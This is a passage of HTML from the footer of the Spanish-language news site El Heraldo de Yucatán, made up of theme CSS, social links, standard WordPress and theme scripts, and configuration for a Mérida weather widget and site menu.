<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_84 .td-block-title>*{color:#ffffff!important}.tdi_84 .td-block-title>*:before,.tdi_84 .td-block-title>*:after{background-color:#3a3a3a!important}.tdi_84{margin-bottom:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_84{margin-bottom:20px!important}}</style>
<style>body .tdi_84 .td-block-title a,body .tdi_84 .td-block-title span{font-family:Oswald!important;font-size:20px!important;line-height:1!important;text-transform:uppercase!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Contacto</span></h4></div></div></div></div></div></div><div id="tdi_85" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_86  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_86,.tdi_86 .tdc-columns{min-height:0}.tdi_86,.tdi_86 .tdc-columns{display:block}.tdi_86 .tdc-columns{width:100%}.tdi_86:before,.tdi_86:after{display:table}@media (min-width:767px){.tdi_86.tdc-row-content-vert-center,.tdi_86.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_86.tdc-row-content-vert-bottom,.tdi_86.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_86.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_86.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_86{margin-left:-10px;margin-right:-10px}.tdi_86 .tdc-row-video-background-error,.tdi_86>.vc_column,.tdi_86>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_86{padding-bottom:60px!important}.tdi_86 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_86{padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_86{padding-bottom:48px!important}}@media (max-width:767px){.tdi_86{padding-bottom:40px!important}}</style><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_88{vertical-align:baseline}.tdi_88>.wpb_wrapper,.tdi_88>.wpb_wrapper>.tdc-elements{display:block}.tdi_88>.wpb_wrapper>.tdc-elements{width:100%}.tdi_88>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_88>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_88{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_89 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_89" >
<style>.tdi_89{padding-top:5px!important;padding-right:12px!important;padding-bottom:5px!important;padding-left:12px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_89{padding-top:3px!important;padding-right:10px!important;padding-bottom:3px!important;padding-left:10px!important}}</style>
<style>.tdi_89{display:inline-block}.tdi_89 .tdb-logo-a,.tdi_89 h1{align-items:flex-start;justify-content:center}.tdi_89 .tdb-logo-svg-wrap{display:block}.tdi_89 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_89 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#ffffff;font-family:Montserrat!important;font-size:10px!important;line-height:2.2!important;text-transform:uppercase!important;letter-spacing:-0.5px!important;}.tdi_89 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Oswald!important;font-size:48px!important;line-height:1!important;font-weight:600!important;letter-spacing:-1px!important;}.tdi_89 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_89 .tdb-logo-icon{top:0px;display:block}.tdi_89 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_89 .tdb-logo-img{max-width:220px}.tdi_89 .tdb-logo-text-title{font-size:42px!important;}.tdi_89 .tdb-logo-text-tagline{letter-spacing:-1px!important;}}</style>
<div class="tdi_89_rand_style td-element-style"><style>
.tdi_89_rand_style{
background-color:#1e73be !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://elheraldodeyucatan.com.mx/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://elheraldodeyucatan.com.mx/wp-content/uploads/2023/05/heraldo-de-yucatan.png" src="https://elheraldodeyucatan.com.mx/wp-content/uploads/2023/05/heraldo-de-yucatan.png" alt="Logo"  title=""  width="771" height="237" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:block}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_92 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>@media (max-width:767px){.tdi_92{margin-bottom:15px!important;text-align:left!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_93 .tdm-social-item i{font-size:17px;vertical-align:middle}.tdi_93 .tdm-social-item i.td-icon-linkedin,.tdi_93 .tdm-social-item i.td-icon-pinterest,.tdi_93 .tdm-social-item i.td-icon-blogger,.tdi_93 .tdm-social-item i.td-icon-vimeo{font-size:13.6px}.tdi_93 .tdm-social-item{width:44.2px;height:44.2px;line-height:44.2px;margin:5px 10px 5px 0}.tdi_93 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_93 .tdm-social-item{background-color:#20c3cc}body .tdi_93 .tdm-social-item-wrap:hover .tdm-social-item{background-color:#ea1717}.tdi_93 .tdm-social-text{margin-left:0px;margin-right:0px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_93"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_96 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_96"  style=" z-index: 999;">
<style>.tdi_96{margin-right:-9px!important}@media(min-width:1141px){.tdi_96{display:inline-block!important}}@media (max-width:767px){.tdi_96{margin-right:0px!important;margin-left:-5px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-right:-5px!important;display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_96{display:inline-block!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_96 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_96 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_96 .tdb-horiz-menu>li>a{color:#ffffff;font-family:Montserrat!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_96 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_96 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_96 .tdb-horiz-menu>li.current-menu-item>a,.tdi_96 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_96 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_96 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_96 .tdb-horiz-menu>li:hover>a{color:#ea1717}.tdi_96 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_96 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_96 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_96 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_96 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_96 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_96 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_96 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_96 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_96 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ea1717}.tdi_96 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_96 .tdb-horiz-menu ul li>a{font-family:Montserrat!important}@media (min-width:768px) and (max-width:1018px){.tdi_96 .tdb-horiz-menu>li>a{padding:0 4px;font-size:10px!important}}</style><div id=tdi_96 class="td_block_inner td-fix-index"></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6971265a84736
    -->

    <script type="text/javascript" src="https://elheraldodeyucatan.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://elheraldodeyucatan.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://elheraldodeyucatan.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://elheraldodeyucatan.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://elheraldodeyucatan.com.mx/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://elheraldodeyucatan.com.mx/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elheraldodeyucatan.com.mx/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elheraldodeyucatan.com.mx/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://elheraldodeyucatan.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://elheraldodeyucatan.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://elheraldodeyucatan.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://elheraldodeyucatan.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://elheraldodeyucatan.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.3" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://elheraldodeyucatan.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.3" id="tdWeather-js"></script>

<script type="text/javascript" src="https://elheraldodeyucatan.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://elheraldodeyucatan.com.mx/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://elheraldodeyucatan.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"M\u00e9rida","api_location":"M\u00e9rida","api_language":"es","api_key":"563350c8bc938eb2c865642b41d1dd45 ","today_icon":"broken-clouds-d","today_icon_text":"muy nuboso","today_temp":[25,77],"today_humidity":65,"today_wind_speed":[3.1,1.9],"today_min":[25,77],"today_max":[26.1,79],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1769018400,"day_name":"mi\u00e9","day_temp":[29,84],"owm_day_index":0},{"timestamp":1769040000,"day_name":"jue","day_temp":[30,86],"owm_day_index":2},{"timestamp":1769126400,"day_name":"vie","day_temp":[34,93],"owm_day_index":10},{"timestamp":1769212800,"day_name":"s\u00e1b","day_temp":[34,94],"owm_day_index":18},{"timestamp":1769299200,"day_name":"dom","day_temp":[35,96],"owm_day_index":26},{"timestamp":1769385600,"day_name":"lun","day_temp":[25,77],"owm_day_index":34}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_34'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_39';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_39');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"12","mm_align_screen":"yes","f_elem_font_family":"445","f_elem_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"eyJhbGwiOiIxNXB4IDIwcHggMTZweCIsInBvcnRyYWl0IjoiMTJweCAxNXB4IDEzcHgiLCJsYW5kc2NhcGUiOiIxNXB4IDE4cHggMTZweCJ9","f_elem_font_line_height":"1","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"500","align_horiz":"content-horiz-left","inline":"yes","f_elem_font_spacing":"0.4","show_mega":"yes","f_title_font_family":"445","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"445","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"500","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 